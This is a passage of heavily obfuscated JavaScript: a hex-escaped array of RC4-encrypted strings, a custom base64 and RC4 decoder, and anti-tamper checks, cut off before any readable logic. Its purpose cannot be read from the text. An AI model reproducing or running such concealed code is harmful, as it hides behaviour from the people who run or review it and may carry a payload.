x42\x37\x44\x75\x58\x4e\x6e\x64\x38\x4b\x4a\x49\x73\x4f\x64\x4f\x38\x4f\x63','\x54\x4d\x4b\x41\x77\x6f\x74\x78\x4c\x6a\x6a\x44\x6f\x73\x4f\x6e','\x56\x7a\x4e\x70\x66\x63\x4b\x34\x77\x35\x50\x44\x6f\x4d\x4f\x45\x77\x37\x30\x2b\x77\x34\x64\x71\x77\x72\x7a\x43\x71\x38\x4f\x30\x63\x47\x31\x75\x77\x72\x78\x64\x77\x36\x58\x43\x6a\x63\x4b\x59\x45\x6d\x74\x63\x58\x47\x44\x44\x70\x33\x62\x44\x6f\x56\x6e\x44\x69\x57\x48\x44\x6f\x6c\x78\x68\x48\x63\x4f\x4c\x77\x37\x54\x44\x75\x38\x4f\x71\x41\x63\x4b\x65\x4e\x58\x72\x44\x6a\x38\x4b\x51\x43\x32\x38\x38\x4d\x6a\x6a\x44\x76\x38\x4f\x67\x77\x35\x68\x39\x58\x73\x4f\x32\x49\x6e\x44\x44\x68\x6e\x46\x63\x77\x6f\x6e\x44\x76\x73\x4b\x47\x4d\x6c\x62\x44\x70\x4d\x4f\x46\x52\x38\x4b\x30\x77\x70\x4c\x43\x73\x63\x4b\x2f\x77\x35\x56\x61\x77\x6f\x66\x43\x6b\x4d\x4f\x37\x5a\x78\x44\x43\x69\x77\x3d\x3d','\x59\x7a\x31\x71\x5a\x4d\x4b\x34','\x77\x70\x2f\x44\x75\x48\x38\x3d','\x77\x36\x72\x44\x70\x4d\x4b\x4a','\x66\x4d\x4f\x69\x47\x67\x6e\x44\x70\x41\x76\x44\x6d\x6a\x54\x43\x6d\x77\x3d\x3d','\x77\x35\x6e\x44\x76\x52\x76\x43\x73\x38\x4b\x44\x62\x52\x38\x71','\x59\x79\x5a\x4e\x4f\x78\x7a\x44\x67\x73\x4b\x4d\x77\x6f\x41\x3d','\x57\x63\x4b\x62\x77\x37\x4c\x43\x67\x67\x3d\x3d','\x46\x44\x49\x59\x53\x4d\x4f\x34\x4f\x6a\x48\x43\x71\x79\x4c\x44\x6e\x6e\x51\x6b\x77\x72\x6e\x43\x74\x38\x4b\x67\x77\x35\x6e\x43\x6e\x73\x4b\x47\x44\x67\x4a\x51','\x43\x73\x4f\x5a\x77\x34\x46\x42\x48\x52\x70\x69\x77\x37\x7a\x43\x72\x63\x4b\x6b\x43\x38\x4f\x46','\x77\x72\x7a\x44\x6b\x63\x4b\x46\x77\x70\x6a\x43\x68\x38\x4b\x4e\x77\x35\x56\x6f\x43\x73\x4b\x56\x77\x71\x34\x63\x77\x36\x72\x43\x74\x51\x54\x43\x6a\x41\x62\x44\x72\x38\x4b\x6a\x53\x41\x78\x73','\x77\x70\x6c\x34\x4e\x4d\x4f\x54\x77\x71\x4d\x3d','\x4c\x57\x56\x41\x44\x38\x4b\x67\x77\x34\x58\x44\x68\x48\x6f\x3d','\x77\x72\x6f\x6c\x77\x70\x35\x7a\x77\x34\x48\x43\x6a\x67\x3d\x3d','\x49\x52\x44\x44\x6f\x57\x6c\x30\x5a\x4d\x4b\x49\x4c\x73\x4f\x62\x65\x73\x4f\x4e\x77\x6f\x50\x43\x68\x56\x46\x6a\x64\x68\x39\x4a\x77\x34\x39\x53\x77\x34\x31\x4c\x47\x58\x73\x3d','\x42\x38\x4b\x72\x54\x73\x4f\x53\x77\x70\x55\x3d','\x64\x6a\x4e\x6f\x66\x38\x4b\x34\x77\x35\x48\x44\x75\x73\x4b\x46\x77\x36\x59\x70','\x77\x37\x33\x44\x71\x73\x4b\x5a','\x55\x51\x44\x43\x75\x7a\x6a\x43\x6d\x73\x4b\x35\x62\x73\x4f\x42\x47\x48\x49\x3d','\x61\x4d\x4f\x63\x44\x63\x4f\x4a\x47\x53\x66\x44\x6d\x58\x67\x3d','\x41\x7a\x34\x4a\x57\x4d\x4f\x77\x4d\x58\x48\x43\x71\x47\x58\x44\x6e\x6d\x38\x76','\x49\x4d\x4b\x62\x77\x6f\x4d\x67\x77\x37\x59\x3d','\x77\x70\x68\x77\x50\x4d\x4f\x53\x77\x71\x34\x3d','\x52\x67\x62\x43\x76\x7a\x54\x43\x6e\x4d\x4b\x79\x46\x4d\x4f\x51\x44\x58\x34\x36\x77\x36\x76\x44\x75\x51\x3d\x3d','\x77\x34\x66\x44\x76\x51\x44\x43\x70\x38\x4b\x43\x64\x67\x3d\x3d','\x77\x6f\x33\x44\x6f\x63\x4f\x50\x77\x35\x48\x43\x6d\x41\x3d\x3d','\x4d\x38\x4b\x43\x77\x6f\x59\x6d\x77\x36\x66\x44\x76\x41\x3d\x3d','\x45\x77\x33\x44\x72\x69\x48\x44\x75\x38\x4b\x75\x63\x63\x4b\x77\x77\x72\x7a\x44\x70\x63\x4b\x6c\x77\x36\x33\x44\x68\x42\x54\x43\x6f\x73\x4f\x58','\x4d\x38\x4b\x56\x77\x6f\x34\x6c\x77\x37\x72\x44\x6b\x4d\x4b\x4e\x54\x52\x6a\x44\x68\x38\x4b\x44\x47\x73\x4b\x7a\x4a\x38\x4f\x78','\x66\x63\x4f\x48\x77\x6f\x58\x43\x6f\x45\x33\x43\x6f\x77\x3d\x3d','\x45\x77\x33\x44\x6d\x44\x54\x44\x73\x4d\x4b\x7a\x56\x63\x4b\x36\x77\x72\x6e\x44\x76\x38\x4b\x6d\x77\x36\x62\x44\x6c\x42\x58\x43\x75\x4d\x4f\x55\x77\x72\x54\x44\x76\x63\x4f\x47\x77\x37\x72\x44\x6b\x46\x73\x3d','\x62\x4d\x4f\x30\x46\x78\x2f\x44\x74\x68\x45\x3d','\x77\x6f\x4d\x72\x77\x6f\x52\x65\x4a\x73\x4f\x46\x77\x34\x4e\x71\x56\x63\x4f\x6e\x57\x38\x4f\x4b\x77\x71\x58\x43\x6e\x6d\x30\x77\x77\x71\x41\x41\x50\x67\x3d\x3d','\x77\x71\x44\x44\x68\x38\x4f\x71\x77\x36\x58\x43\x74\x45\x76\x44\x76\x4d\x4f\x48\x77\x34\x5a\x36\x77\x72\x50\x44\x76\x67\x3d\x3d','\x77\x34\x48\x44\x75\x52\x2f\x43\x71\x63\x4b\x4e\x59\x77\x55\x32\x77\x36\x46\x77\x77\x37\x4d\x66\x59\x31\x4c\x43\x68\x4d\x4f\x54\x77\x36\x49\x56\x77\x72\x42\x6e\x77\x34\x51\x64\x77\x35\x77\x74\x77\x36\x48\x44\x6b\x73\x4b\x62\x77\x36\x78\x51','\x77\x6f\x49\x6a\x77\x6f\x5a\x50\x4c\x41\x3d\x3d','\x77\x72\x4c\x43\x70\x6a\x34\x3d','\x47\x77\x76\x44\x6f\x6a\x54\x44\x68\x73\x4b\x49\x56\x38\x4b\x77\x77\x72\x30\x3d','\x77\x35\x6c\x4b\x61\x63\x4f\x31\x77\x70\x6b\x32','\x77\x6f\x62\x44\x72\x38\x4f\x59\x77\x34\x6a\x43\x6c\x6d\x54\x44\x6c\x38\x4f\x72\x77\x37\x67\x56\x77\x70\x44\x44\x67\x54\x59\x67\x77\x37\x41\x37\x77\x72\x6e\x43\x74\x4d\x4f\x64\x77\x34\x4d\x53\x47\x51\x34\x33\x77\x34\x38\x76\x55\x77\x3d\x3d','\x77\x35\x6e\x44\x75\x51\x58\x43\x74\x63\x4b\x50','\x77\x36\x39\x42\x5a\x77\x3d\x3d','\x65\x48\x66\x44\x6d\x73\x4b\x37\x54\x55\x35\x6a\x58\x4d\x4f\x39\x77\x6f\x44\x43\x75\x63\x4f\x67\x61\x4d\x4b\x53\x77\x36\x72\x43\x71\x63\x4f\x48','\x77\x35\x74\x78\x77\x37\x37\x44\x6e\x56\x4a\x61\x77\x70\x76\x43\x71\x38\x4b\x68\x58\x67\x3d\x3d','\x77\x35\x74\x4f\x63\x63\x4f\x37\x77\x6f\x6f\x2f\x44\x38\x4b\x6b\x54\x67\x2f\x43\x76\x33\x33\x43\x6d\x6b\x4d\x54\x54\x73\x4b\x39\x4f\x38\x4f\x71\x77\x35\x6c\x36\x77\x6f\x6e\x43\x67\x63\x4b\x32\x77\x37\x56\x64\x77\x71\x44\x43\x76\x78\x6e\x44\x6d\x57\x5a\x46\x42\x73\x4f\x65\x77\x36\x33\x43\x68\x55\x78\x47\x43\x41\x3d\x3d','\x77\x35\x78\x6b\x59\x63\x4b\x4b\x47\x51\x3d\x3d','\x42\x4d\x4b\x35\x52\x38\x4f\x56\x77\x72\x45\x6d\x4c\x41\x51\x4b\x77\x70\x59\x76\x77\x34\x6b\x4a','\x77\x71\x58\x44\x76\x42\x6c\x62\x77\x6f\x67\x78','\x77\x37\x76\x44\x75\x45\x37\x43\x69\x63\x4f\x35','\x77\x36\x48\x44\x76\x38\x4b\x62\x46\x73\x4f\x31\x43\x6a\x6b\x52\x77\x35\x4c\x44\x6e\x38\x4f\x6f\x53\x6e\x6a\x43\x6d\x38\x4b\x31\x77\x36\x66\x44\x73\x54\x4c\x43\x72\x38\x4f\x41\x77\x35\x4c\x43\x6a\x38\x4b\x6c\x62\x73\x4b\x35\x4a\x4d\x4b\x6e\x77\x36\x6c\x68\x77\x70\x66\x44\x6c\x73\x4b\x2f\x64\x38\x4b\x33\x77\x72\x58\x44\x74\x63\x4f\x70\x77\x71\x70\x67','\x57\x44\x63\x77\x77\x34\x62\x44\x6f\x4d\x4f\x74\x45\x63\x4f\x2b\x59\x63\x4f\x41\x77\x36\x72\x44\x69\x33\x30\x3d','\x4e\x4d\x4b\x49\x77\x6f\x34\x37\x77\x37\x66\x44\x76\x41\x3d\x3d','\x59\x57\x33\x43\x76\x73\x4f\x76\x77\x71\x73\x3d','\x51\x79\x55\x6a\x77\x35\x33\x44\x68\x73\x4f\x72\x41\x4d\x4f\x2f\x5a\x38\x4b\x71\x77\x37\x37\x44\x6a\x48\x6e\x44\x70\x38\x4b\x74\x77\x6f\x6a\x43\x68\x63\x4b\x6e\x77\x36\x66\x44\x6c\x68\x76\x44\x67\x41\x73\x6e\x77\x35\x49\x35\x77\x34\x37\x43\x75\x38\x4b\x63\x77\x70\x73\x6d\x77\x37\x7a\x44\x71\x42\x41\x56\x77\x6f\x58\x44\x70\x4d\x4f\x54\x77\x72\x6f\x3d','\x77\x34\x4e\x4f\x61\x38\x4f\x6e\x77\x6f\x67\x3d','\x66\x4d\x4f\x2f\x47\x78\x37\x44\x67\x77\x58\x44\x6b\x54\x2f\x43\x69\x33\x34\x56\x77\x70\x31\x5a','\x4c\x51\x50\x44\x74\x6d\x35\x33\x64\x67\x3d\x3d','\x77\x6f\x4d\x56\x77\x36\x77\x55\x77\x36\x67\x3d','\x77\x6f\x46\x34\x4c\x73\x4f\x50\x77\x71\x48\x43\x71\x56\x6a\x44\x72\x69\x56\x63\x77\x35\x70\x37\x49\x73\x4b\x64\x77\x70\x38\x71\x42\x7a\x42\x39\x77\x71\x46\x69\x4f\x79\x4a\x2f\x66\x51\x44\x44\x6a\x38\x4f\x61\x47\x63\x4b\x73\x4a\x4d\x4f\x30\x77\x72\x59\x37\x48\x63\x4f\x32\x4f\x44\x6e\x44\x71\x73\x4f\x56\x77\x35\x39\x63\x55\x38\x4f\x5a\x49\x33\x55\x3d','\x77\x34\x39\x39\x5a\x4d\x4b\x4d\x43\x4d\x4f\x2b','\x50\x78\x33\x44\x6f\x6d\x64\x36\x61\x38\x4b\x50','\x49\x45\x6c\x4e\x77\x70\x76\x44\x69\x38\x4f\x46\x77\x34\x6b\x59\x77\x35\x56\x56\x58\x73\x4b\x66\x77\x37\x62\x43\x6e\x58\x74\x53\x77\x37\x50\x43\x69\x63\x4f\x2f\x77\x71\x45\x73\x41\x43\x59\x47\x77\x37\x63\x3d','\x77\x72\x45\x6f\x56\x73\x4b\x71\x77\x6f\x37\x44\x6f\x57\x6b\x52\x65\x43\x74\x58\x53\x4d\x4f\x42\x44\x4d\x4b\x6c','\x77\x6f\x51\x66\x77\x36\x51\x4a\x77\x37\x67\x58','\x77\x72\x30\x37\x51\x63\x4b\x31\x77\x6f\x77\x3d','\x77\x37\x51\x35\x5a\x38\x4b\x5a\x77\x37\x64\x57\x77\x34\x62\x43\x67\x68\x72\x43\x69\x38\x4f\x65\x46\x6e\x39\x4e\x77\x71\x76\x44\x6c\x30\x76\x43\x6f\x63\x4b\x4a\x56\x63\x4b\x6f\x58\x38\x4f\x57\x56\x4d\x4b\x63\x53\x73\x4f\x39\x43\x63\x4b\x6a\x77\x35\x34\x3d','\x59\x79\x4a\x54\x50\x52\x41\x3d','\x77\x71\x4d\x7a\x77\x70\x56\x6d\x77\x37\x54\x43\x67\x53\x6a\x44\x74\x63\x4b\x30\x77\x37\x7a\x44\x70\x38\x4b\x41\x77\x36\x41\x3d','\x77\x71\x72\x44\x6f\x52\x70\x63\x77\x6f\x41\x6e','\x59\x4d\x4f\x49\x46\x63\x4f\x44\x43\x69\x2f\x44\x67\x6e\x6b\x5a\x77\x70\x6c\x67\x62\x51\x50\x43\x68\x63\x4b\x71\x58\x4d\x4f\x39\x58\x38\x4b\x5a\x77\x72\x7a\x44\x6c\x73\x4f\x73\x77\x71\x73\x6b\x55\x6c\x30\x31\x4b\x4d\x4f\x69\x59\x38\x4b\x67\x77\x71\x6f\x3d','\x77\x71\x37\x43\x6f\x79\x38\x36\x77\x36\x42\x36\x77\x6f\x33\x44\x67\x43\x66\x43\x70\x73\x4f\x6e\x77\x37\x62\x43\x76\x77\x3d\x3d','\x77\x35\x2f\x44\x74\x41\x6a\x43\x74\x4d\x4b\x4d\x62\x51\x4d\x30','\x77\x70\x7a\x44\x70\x46\x37\x43\x76\x4d\x4f\x59\x66\x6b\x55\x6c\x77\x71\x49\x69\x77\x71\x39\x47\x63\x67\x37\x43\x72\x4d\x4b\x61\x77\x36\x35\x46\x77\x72\x39\x2f\x77\x35\x52\x41','\x50\x41\x48\x44\x75\x32\x6c\x6e','\x77\x72\x6b\x4d\x77\x70\x44\x44\x6c\x4d\x4f\x61\x77\x70\x38\x3d','\x77\x37\x2f\x44\x71\x38\x4b\x65\x46\x77\x3d\x3d','\x61\x77\x41\x64','\x77\x70\x45\x6d\x77\x71\x34\x3d','\x57\x42\x62\x44\x6f\x41\x4c\x44\x70\x73\x4b\x44\x54\x73\x4b\x37\x77\x71\x6e\x43\x70\x4d\x4f\x71','\x51\x77\x54\x43\x6f\x53\x54\x43\x6e\x41\x3d\x3d','\x49\x73\x4b\x56\x77\x72\x77\x68\x77\x36\x48\x44\x70\x73\x4b\x47\x55\x67\x3d\x3d','\x77\x6f\x48\x43\x74\x53\x34\x3d','\x77\x72\x66\x43\x76\x79\x30\x3d','\x50\x4d\x4b\x4d\x77\x71\x45\x3d','\x65\x53\x62\x43\x68\x63\x4b\x38\x45\x51\x74\x36\x43\x63\x4f\x30\x77\x6f\x7a\x43\x76\x38\x4b\x78\x4d\x38\x4b\x67\x77\x36\x48\x44\x75\x63\x4f\x56\x77\x71\x39\x58\x77\x70\x64\x4b\x56\x51\x73\x45\x64\x38\x4f\x78\x77\x35\x76\x43\x68\x31\x4c\x43\x6d\x52\x67\x6f\x44\x73\x4f\x65\x52\x4d\x4f\x6c\x54\x4d\x4b\x34\x77\x71\x31\x71\x50\x4d\x4b\x54\x4d\x4d\x4b\x65\x77\x34\x38\x42\x53\x73\x4f\x39\x77\x70\x76\x44\x6d\x6a\x48\x44\x73\x63\x4b\x61\x4e\x79\x74\x79\x77\x34\x6e\x44\x75\x38\x4b\x4a\x77\x71\x6b\x75\x62\x38\x4b\x49\x50\x63\x4f\x59','\x77\x36\x58\x44\x71\x4d\x4b\x6a','\x77\x72\x45\x56\x77\x6f\x77\x3d','\x4b\x58\x39\x67\x45\x77\x3d\x3d','\x77\x6f\x63\x51\x77\x36\x63\x3d','\x61\x57\x6e\x44\x6e\x67\x3d\x3d','\x4a\x57\x74\x75\x62\x51\x3d\x3d','\x77\x72\x30\x39\x54\x38\x4b\x69','\x77\x35\x39\x76\x77\x37\x54\x44\x6e\x6b\x64\x54\x77\x6f\x72\x43\x72\x38\x4b\x74\x51\x47\x6a\x44\x68\x31\x63\x3d','\x77\x6f\x5a\x30\x50\x77\x3d\x3d','\x42\x52\x44\x44\x72\x41\x3d\x3d','\x66\x73\x4b\x72\x77\x70\x41\x3d','\x55\x31\x72\x44\x6b\x79\x62\x44\x6f\x38\x4f\x4f\x77\x72\x45\x44\x77\x72\x62\x44\x67\x55\x4d\x71\x4a\x30\x77\x33\x77\x35\x5a\x39\x77\x72\x4d\x38\x65\x73\x4b\x4c\x4d\x38\x4b\x37\x65\x38\x4b\x2f\x56\x30\x31\x66\x46\x4d\x4b\x61\x77\x6f\x67\x63\x77\x70\x62\x44\x72\x77\x3d\x3d','\x77\x36\x64\x6b\x65\x63\x4b\x58','\x77\x35\x68\x6b\x59\x38\x4b\x62\x45\x38\x4f\x67','\x64\x4d\x4f\x57\x77\x35\x68\x56\x58\x78\x45\x3d','\x4e\x55\x58\x43\x72\x73\x4f\x50\x77\x35\x66\x43\x69\x47\x59\x48\x77\x36\x4e\x49\x4b\x38\x4b\x4b\x42\x47\x56\x56\x54\x57\x33\x44\x73\x6c\x62\x43\x74\x38\x4f\x56\x41\x4d\x4b\x33\x66\x63\x4f\x79\x4e\x47\x4a\x51\x45\x4d\x4f\x38\x48\x43\x77\x70\x77\x72\x41\x4c\x58\x69\x72\x44\x74\x78\x37\x44\x70\x41\x3d\x3d','\x61\x73\x4f\x2b\x47\x77\x33\x44\x74\x67\x66\x44\x73\x54\x33\x43\x6d\x6c\x63\x52\x77\x6f\x64\x4d','\x77\x72\x56\x47\x41\x67\x3d\x3d','\x77\x71\x6a\x43\x6f\x69\x6b\x3d','\x61\x4d\x4f\x70\x77\x37\x38\x3d','\x77\x72\x4a\x30\x41\x63\x4f\x72\x77\x36\x31\x61\x77\x34\x2f\x43\x70\x38\x4f\x4f\x4b\x32\x48\x44\x69\x44\x51\x75\x77\x70\x46\x71\x77\x36\x70\x58\x54\x33\x50\x43\x69\x44\x4a\x64\x77\x70\x56\x71\x58\x69\x34\x4c\x77\x6f\x48\x44\x69\x73\x4b\x56\x43\x53\x51\x68','\x61\x38\x4f\x34\x45\x51\x30\x3d','\x77\x72\x73\x6c\x77\x6f\x4e\x6e\x77\x35\x54\x43\x67\x53\x67\x3d','\x48\x44\x49\x63','\x65\x48\x66\x44\x6d\x73\x4b\x37\x54\x55\x34\x3d','\x77\x72\x2f\x43\x76\x79\x6b\x39\x77\x34\x78\x34\x77\x6f\x62\x44\x6d\x67\x3d\x3d','\x45\x38\x4f\x6b\x77\x35\x63\x3d','\x4c\x42\x37\x44\x75\x58\x4e\x38\x61\x63\x4b\x5a','\x77\x6f\x38\x74\x77\x35\x78\x44\x77\x35\x63\x6a\x42\x4d\x4f\x39\x50\x77\x3d\x3d','\x77\x70\x63\x74\x77\x6f\x52\x4a\x4a\x73\x4f\x65\x77\x6f\x67\x3d','\x59\x73\x4f\x47\x42\x41\x3d\x3d'];(function(_0x3fd346,_0x1b09ae){var _0x5dfa7f=function(_0x2b380d){while(--_0x2b380d){_0x3fd346['\x70\x75\x73\x68'](_0x3fd346['\x73\x68\x69\x66\x74']());}};var _0x5136c3=function(){var _0x10798d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x11af9d,_0x3976c9,_0x15caec,_0x529ae9){_0x529ae9=_0x529ae9||{};var _0x106c9a=_0x3976c9+'\x3d'+_0x15caec;var _0x39ac86=0x0;for(var _0x39ac86=0x0,_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];_0x39ac86<_0x357f48;_0x39ac86++){var _0x4f9fd2=_0x11af9d[_0x39ac86];_0x106c9a+='\x3b\x20'+_0x4f9fd2;var _0xb01de9=_0x11af9d[_0x4f9fd2];_0x11af9d['\x70\x75\x73\x68'](_0xb01de9);_0x357f48=_0x11af9d['\x6c\x65\x6e\x67\x74\x68'];if(_0xb01de9!==!![]){_0x106c9a+='\x3d'+_0xb01de9;}}_0x529ae9['\x63\x6f\x6f\x6b\x69\x65']=_0x106c9a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x50adcb,_0x22fa41){_0x50adcb=_0x50adcb||function(_0x18dd6a){return _0x18dd6a;};var _0x514496=_0x50adcb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22fa41['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x6e37d8=function(_0x5aaa09,_0xa48873){_0x5aaa09(++_0xa48873);};_0x6e37d8(_0x5dfa7f,_0x1b09ae);return _0x514496?decodeURIComponent(_0x514496[0x1]):undefined;}};var _0x3e5b68=function(){var _0x370265=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x370265['\x74\x65\x73\x74'](_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e5b68;var _0x282f01='';var _0x5cd14b=_0x10798d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5cd14b){_0x10798d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5cd14b){_0x282f01=_0x10798d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10798d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5136c3();}(_0x7594,0x1d7));var _0x4759=function(_0x3fd346,_0x1b09ae){_0x3fd346=_0x3fd346-0x0;var _0x5dfa7f=_0x7594[_0x3fd346];if(_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x46c7f1=function(){return this;};var _0x5136c3=_0x46c7f1();var _0x10798d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5136c3['\x61\x74\x6f\x62']||(_0x5136c3['\x61\x74\x6f\x62']=function(_0x11af9d){var _0x3976c9=String(_0x11af9d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x15caec=0x0,_0x529ae9,_0x106c9a,_0x3cda42=0x0,_0x39ac86='';_0x106c9a=_0x3976c9['\x63\x68\x61\x72\x41\x74'](_0x3cda42++);~_0x106c9a&&(_0x529ae9=_0x15caec%0x4?_0x529ae9*0x40+_0x106c9a:_0x106c9a,_0x15caec++%0x4)?_0x39ac86+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x529ae9>>(-0x2*_0x15caec&0x6)):0x0){_0x106c9a=_0x10798d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x106c9a);}return _0x39ac86;});}());var _0x357f48=function(_0x4f9fd2,_0xb01de9){var _0x50adcb=[],_0x22fa41=0x0,_0x18dd6a,_0x514496='',_0x6e37d8='';_0x4f9fd2=atob(_0x4f9fd2);for(var _0x5aaa09=0x0,_0xa48873=_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x5aaa09<_0xa48873;_0x5aaa09++){_0x6e37d8+='\x25'+('\x30\x30'+_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5aaa09)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4f9fd2=decodeURIComponent(_0x6e37d8);for(var _0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x50adcb[_0x3e5b68]=_0x3e5b68;}for(_0x3e5b68=0x0;_0x3e5b68<0x100;_0x3e5b68++){_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68]+_0xb01de9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e5b68%_0xb01de9['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;}_0x3e5b68=0x0;_0x22fa41=0x0;for(var _0x370265=0x0;_0x370265<_0x4f9fd2['\x6c\x65\x6e\x67\x74\x68'];_0x370265++){_0x3e5b68=(_0x3e5b68+0x1)%0x100;_0x22fa41=(_0x22fa41+_0x50adcb[_0x3e5b68])%0x100;_0x18dd6a=_0x50adcb[_0x3e5b68];_0x50adcb[_0x3e5b68]=_0x50adcb[_0x22fa41];_0x50adcb[_0x22fa41]=_0x18dd6a;_0x514496+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4f9fd2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x370265)^_0x50adcb[(_0x50adcb[_0x3e5b68]+_0x50adcb[_0x22fa41])%0x100]);}return _0x514496;};_0x4759['\x72\x63\x34']=_0x357f48;_0x4759['\x64\x61\x74\x61']={};_0x4759['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x282f01=_0x4759['\x64\x61\x74\x61'][_0x3fd346];if(_0x282f01===undefined){if(_0x4759['\x6f\x6e\x63\x65']===undefined){var _0x5cd14b=function(_0x537ecf){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x537ecf;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x472016=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x472016['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x331514){if(!Boolean(~_0x331514)){return _0x331514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5cd14b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x45e1b8){for(var _0x254244=0x0,_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x254244<_0xf73e9;_0x254244++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf73e9=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x45e1b8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5cd14b(_0x4759)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4759['\x6f\x6e\x63\x65']=!![];}_0x5dfa7f=_0x4759['\x72\x63\x34'](_0x5dfa7f,_0x1b09ae);_0x4759['\x64\x61\x74\x61'][_0x3fd346]=_0x5dfa7f;}else{_0x5dfa7f=_0x282f01;}return _0x5dfa7f;};(function(){var _0x115343=function(){var _0x3fd346=!![];return function(_0x1b09ae,_0x5dfa7f){var _0x2b380d=_0x3fd346?function(){if(_0x5dfa7f){var _0x192b7f=_0x5dfa7f['\x61\x70\x70\x6c\x79'](_0x1b09ae,arguments);_0x5dfa7f=null;return _0x192b7f;}}:function(){};_0x3fd346=![];return _0x2b380d;};}();var _0x4d9cb3={'\x48\x46\x44':function _0x2347b4(_0x16be6c,_0x4d1361){return _0x16be6c(_0x4d1361);},'\x57\x56\x52':function _0x374eb2(_0x3168df,_0x24f733){return _0x3168df<_0x24f733;},'\x70\x71\x6c':function _0x26c814(_0x50f15b){return _0x50f15b();},'\x46\x44\x48':function _0x2f9545(_0x2bc432,_0x15ad35){return _0x2bc432+_0x15ad35;},'\x67\x77\x4d':function 